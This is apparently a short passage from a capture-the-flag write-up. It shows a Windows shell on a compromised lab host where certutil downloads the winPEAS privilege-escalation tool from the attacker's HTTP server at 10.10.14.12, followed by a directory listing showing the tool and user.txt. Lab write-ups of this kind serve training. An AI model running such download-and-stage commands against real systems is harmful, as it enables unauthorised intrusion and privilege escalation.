 C:\Users\Alfred\Desktop>certutil -urlcache -split -f "http://10.10.14.12:8000/winPEASany.exe" wp.exe
certutil -urlcache -split -f "http://10.10.14.12:8000/winPEASany.exe" wp.exe
**** Online ****
000000 ...
1ef600
CertUtil: -URLCache command completed successfully.
C:\Users\Alfred\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 502F-F304
Directory of C:\Users\Alfred\Desktop
06/18/2023 04:47 PM <DIR> .
06/18/2023 04:47 PM <DIR> ..
06/18/2023 04:12 PM 34 user.txt
06/18/2023 04:47 PM 2,029,056 wp.exe
2 File(s) 2,029,090 bytes
2 Dir(s) 3,340,050,432 bytes free
公众号 · 二进制空间安全